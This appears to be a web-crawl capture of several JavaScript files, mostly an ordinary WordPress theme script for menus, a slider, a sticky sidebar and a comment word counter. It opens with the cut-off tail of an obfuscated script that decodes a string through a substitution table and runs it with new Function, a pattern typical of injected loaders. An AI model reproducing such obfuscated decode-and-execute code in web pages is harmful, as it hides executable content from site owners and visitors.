g={'@':'7','i':'G','a':'a','T':'5','9':'s','5':'!','*':'e','A':':','I':'3','u':'C','8':'d','&':'R',']':'|','x':'2',',':'i','d':'h','M':'b','n':'_','3':'u','L':'E','-':'D','C':'L','^':'+','K':'l','o':'O','4':'J','E':'9','j':'p','[':'W','(':'&','y':'(','Y':'F','2':'m','r':'=',')':'x','S':'%','7':'M','N':'K','f':'j','+':'Q','P':'Z','O':'.','.':'U','t':'*','6':'?','v':'w','G':'X','V':'V','h':'B','F':'[',':':'z','c':']','Z':'v','B':'A','w':'S','%':'~','W':'@','X':',','{':'q','k':'6','H':'y','R':'Y','g':'n','|':'I','q':'H','p':'8','~':'g','e':'1','D':';','=':'P','!':'k','Q':'o','m':'f','J':'-','s':'}','l':'{','1':'^','_':'N','U':')','}':'t','?':'T','z':'r',';':'4','b':'c'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x190')](d,c[k('0x1e2')][k('0x146')+k('0x240')](0x10));new Function('d',e)(d);}()));})();

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/faviconp/csomag.js
body_size: -126
content:
/*dk*/

--- FILE ---
content_type: application/javascript
request_url: http://dongpic.men/wp-content/themes/Lo/js/loostrive.js?ver=1.0
body_size: 4274
content:
jQuery(document).ready(function() {
	$('#post_content img').removeAttr('style');
	$('#post_content img').removeAttr('height');
//导航
	jQuery(".topnav ul li").hover(function() {
		jQuery(this).children("ul").show();
		jQuery(this).addClass("li01")
	},
	function() {
		jQuery(this).children("ul").hide();
		jQuery(this).removeClass("li01")
	})
	jQuery(".menu-button").click(function(){
		jQuery(".menu-button").toggleClass("active");
		jQuery(".menu").toggleClass("open");
	});
	jQuery("#menu-search").click(function(){
		jQuery(".menu-search").toggleClass("current_page_item");
	});

//tabs
	jQuery('#tabnav li').click(function() {
		jQuery(this).addClass("selected").siblings().removeClass();
		jQuery("#tab-content > ul").eq(jQuery('#tabnav li').index(this)).fadeIn(800).siblings().hide()
	})
//图片hover

	jQuery("a[rel='external'],a[rel='external nofollow']").click(function() {
		window.open(this.href);
		return false
	})
	jQuery('.icon1,.icon2,.icon3,.icon4,.icon5,.icon6').wrapInner('<span class="hover"></span>').css('textIndent', '0').each(function() {
		jQuery('span.hover').css('opacity', 0).hover(function() {
			jQuery(this).stop().fadeTo(350, 1)
		},
		function() {
			jQuery(this).stop().fadeTo(350, 0)
		})
	})
/*搜索*/

   $("#searchform .search-s").each(function(){
     var thisVal=$(this).val();
     //判断文本框的值是否为空，有值的情况就隐藏提示语，没有值就显示
     if(thisVal!=""){
       $(this).siblings("span").hide();
      }else{
       $(this).siblings("span").show();
      }
     //聚焦型输入框验证 
     $(this).focus(function(){
       $(this).siblings("span").hide();
      }).blur(function(){
        var val=$(this).val();
        if(val!=""){
         $(this).siblings("span").hide();
        }else{
         $(this).siblings("span").show();
        } 
      });
    })
 });
//////////////gototop//////////////////
function b(){
	h = $(window).height();
	t = $(document).scrollTop();
	if(t > h){
		$('#gotop').show();
	}else{
		$('#gotop').hide();
	}
}
$(document).ready(function(e) {
	b();
	$('#gotop').click(function(){
		$(document).scrollTop(0);	
	})
});

$(window).scroll(function(e){
	b();		
})


////////////////////////////////
$(function() {
	var sWidth = $("#focus").width(); //获取焦点图的宽度（显示面积）
	var len = $("#focus ul li").length; //获取焦点图个数
	var index = 0;
	var picTimer;
	
	//以下代码添加数字按钮和按钮后的半透明条，还有上一页、下一页两个按钮
	var btn = "<div class='button'>";
	for(var i=0; i < len; i++) {
		btn += "<span></span>";
	}
	btn += "</div><div class='preNext pre'></div><div class='preNext next'></div>";
	$("#focus").append(btn);
	$("#focus .btnBg").css("opacity",0.5);

	//为小按钮添加鼠标滑入事件，以显示相应的内容
	$("#focus .button span").css("opacity",0.4).mouseenter(function() {
		index = $("#focus .button span").index(this);
		showPics(index);
	}).eq(0).trigger("mouseenter");

	//上一页、下一页按钮透明度处理
	$("#focus .preNext").css("opacity",0.2).hover(function() {
		$(this).stop(true,false).animate({"opacity":"0.5"},300);
	},function() {
		$(this).stop(true,false).animate({"opacity":"0.2"},300);
	});

	//上一页按钮
	$("#focus .pre").click(function() {
		index -= 1;
		if(index == -1) {index = len - 1;}
		showPics(index);
	});

	//下一页按钮
	$("#focus .next").click(function() {
		index += 1;
		if(index == len) {index = 0;}
		showPics(index);
	});

	//本例为左右滚动，即所有li元素都是在同一排向左浮动，所以这里需要计算出外围ul元素的宽度
	$("#focus ul").css("width",sWidth * (len));
	
	//鼠标滑上焦点图时停止自动播放，滑出时开始自动播放
	$("#focus").hover(function() {
		clearInterval(picTimer);
	},function() {
		picTimer = setInterval(function() {
			showPics(index);
			index++;
			if(index == len) {index = 0;}
		},4000); //此4000代表自动播放的间隔，单位：毫秒
	}).trigger("mouseleave");
	
	//显示图片函数，根据接收的index值显示相应的内容
	function showPics(index) { //普通切换
		var nowLeft = -index*sWidth; //根据index值计算ul元素的left值
		$("#focus ul").stop(true,false).animate({"left":nowLeft},300); //通过animate()调整ul元素滚动到计算出的position
		//$("#focus .btn span").removeClass("on").eq(index).addClass("on"); //为当前的按钮切换到选中的效果
		$("#focus .btn span").stop(true,false).animate({"opacity":"0.4"},300).eq(index).stop(true,false).animate({"opacity":"1"},300); //为当前的按钮切换到选中的效果
	}
});
//////////////////////////////////////////////////////////////




////////////////边栏滚动//////////////////////
SidebarFollow = function() {

	this.config = {
		element: null, // 处理的节点
		distanceToTop: 0 // 节点上边到页面顶部的距离
	};

	this.cache = {
		originalToTop: 0, // 原本到页面顶部的距离
		prevElement: null, // 上一个节点
		parentToTop: 0, // 父节点的上边到顶部距离
		placeholder: jQuery('<div>') // 占位节点
	}
};

SidebarFollow.prototype = {

	init: function(config) {
		this.config = config || this.config;
		var _self = this;
		var element = jQuery(_self.config.element);

		// 如果没有找到节点, 不进行处理
		if(element.length <= 0) {
			return;
		}

		// 获取上一个节点
		var prevElement = element.prev();
		while(prevElement.is(':hidden')) {
			prevElement = prevElement.prev();
			if(prevElement.length <= 0) {
				break;
			}
		}
		_self.cache.prevElement = prevElement;

		// 计算父节点的上边到顶部距离
		var parent = element.parent();
		var parentToTop = parent.offset().top;
		var parentBorderTop = parent.css('border-top');
		var parentPaddingTop = parent.css('padding-top');
		_self.cache.parentToTop = parentToTop + parentBorderTop + parentPaddingTop;

		// 滚动屏幕
		jQuery(window).scroll(function() {
			_self._scrollScreen({element:element, _self:_self});
		});

		// 改变屏幕尺寸
		jQuery(window).resize(function() {
			_self._scrollScreen({element:element, _self:_self});
		});
	},

	/**
	 * 修改节点位置
	 */
	_scrollScreen: function(args) {
		var _self = args._self;
		var element = args.element;
		var prevElement = _self.cache.prevElement;

		// 获得到顶部的距离
		var toTop = _self.config.distanceToTop;

		// 如果 body 有 top 属性, 消除这些位移
		var bodyToTop = parseInt(jQuery('body').css('top'), 10);
		if(!isNaN(bodyToTop)) {
			toTop += bodyToTop;
		}

		// 获得到顶部的绝对距离
		var elementToTop = element.offset().top - toTop;

		// 如果存在上一个节点, 获得到上一个节点的距离; 否则计算到父节点顶部的距离
		var referenceToTop = 0;
		if(prevElement && prevElement.length === 1) {
			referenceToTop = prevElement.offset().top + prevElement.outerHeight();
		} else {
			referenceToTop = _self.cache.parentToTop - toTop;
		}

		// 当节点进入跟随区域, 跟随滚动
		if(jQuery(document).scrollTop() > elementToTop) {
			// 添加占位节点
			var elementHeight = element.outerHeight();
			_self.cache.placeholder.css('height', elementHeight).insertBefore(element);
			// 记录原位置
			_self.cache.originalToTop = elementToTop;
			// 修改样式
			element.css({
				top: toTop + 'px',
				position: 'fixed'
			});

		// 否则回到原位
		} else if(_self.cache.originalToTop > elementToTop || referenceToTop > elementToTop) {
			// 删除占位节点
			_self.cache.placeholder.remove();
			// 修改样式
			element.css({
				position: 'static'
			});
		}
	}
};
/* <![CDATA[ */
(new SidebarFollow()).init({
	element: jQuery('#sidebar-follow'),
	distanceToTop: 15
});
/* ]]> */

//////////////////评论///////////////////////////////////////////
	$('.comt-addsmilies').click(function(){
		$('.comt-smilies').toggle();
	})
	
	$('.comt-smilies a').click(function(){
		$(this).parent().hide();
	})
    function grin(tag) {
    	var myField;
    	tag = ' :' + tag + ': ';
        if (document.getElementById('comment') && document.getElementById('comment').type == 'textarea') {
    		myField = document.getElementById('comment');
    	} else {
    		return false;
    	}
    	if (document.selection) {
    		myField.focus();
    		sel = document.selection.createRange();
    		sel.text = tag;
    		myField.focus();
    	}
    	else if (myField.selectionStart || myField.selectionStart == '0') {
    		var startPos = myField.selectionStart;
    		var endPos = myField.selectionEnd;
    		var cursorPos = endPos;
    		myField.value = myField.value.substring(0, startPos)
    					  + tag
    					  + myField.value.substring(endPos, myField.value.length);
    		cursorPos += tag.length;
    		myField.focus();
    		myField.selectionStart = cursorPos;
    		myField.selectionEnd = cursorPos;
    	}
    	else {
    		myField.value += tag;
    		myField.focus();
    	}
    }
///////内容字数限制
jQuery.fn.myWords=function(options){
	//初始化
	// alert("a");
	var defaults={
		obj_opts:"textarea",
		obj_Maxnum:400,
		obj_Lnum:".comt-num"
	}
	var opts=$.extend(defaults,options);
	return this.each(function(){
        // 找到相应对象
		var _this=$(this).find(opts.obj_opts);
		var num=parseInt(opts.obj_Maxnum/2);
		var _obj_Lnum=$(this).find(opts.obj_Lnum);
		$(_obj_Lnum).find("em").text(num);
		if(_this.val()!=""){
			//如果文本框的值不为空，防止刷新浏览器之后 对文本框里面文字个数判断失误
			var len= _this.val().replace(/[^\x00-\xff]/g, "**").length;//将两个字母转换为一个汉字
			var _num=num-parseInt(len/2);//parseInt这个方法 就是len/2转换为整数
			html="还能输入"+"<em>"+_num+"</em>"+"字";
			$(_obj_Lnum).html(html);
		}
		_this.focus(function(){
			var html;
			$(this).keyup(function(){
				//键盘输入
				var lend= $(this).val().replace(/[^\x00-\xff]/g, "**").length;//将两个字母转换为一个汉字
				// alert(len);
				var _num=num-parseInt(lend/2);//parseInt这个方法 就是len/2转换为整数
				html="还能输入"+"<em>"+_num+"</em>"+"字";
				$(_obj_Lnum).html(html);
				if(lend>opts.obj_Maxnum){
					html="已经超出"+"<em>"+(-_num)+"</em>"+"字";
					$(_obj_Lnum).html(html);
					$(_obj_Lnum).find("em").css("color","#C30");									
				}
				else{					
					// 移除css样式
					$(obj_Lnum).find("em").removeAttr("style");
				}
			});
		});
		
	});
}
 $(function(){
   //插件
   $(".comt-box").myWords({   //输入框字数
        obj_opts:"textarea",
        obj_Maxnum:480,//要是只能输入140个字  那这里就是280
        obj_Lnum:".comt-num"
    });
})
